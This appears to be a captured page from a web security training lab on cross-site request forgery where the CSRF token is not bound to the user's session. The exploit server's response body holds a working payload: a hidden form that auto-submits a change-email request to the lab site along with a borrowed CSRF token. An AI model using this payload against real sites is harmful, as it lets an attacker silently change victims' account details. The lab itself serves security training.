 Web Security
Academy
CSRF where token is not tied to user session
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a19009c0418fe5e8081205001630075.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a4600c70474fe5d80cf21fc0062001a.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="wiener6@normal-user.net">
    <input type="hidden" name="csrf" value="OIdRKtEwNX9i5d4QBnv8tmBWeohA6qCu">
</form>
<script>
        document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log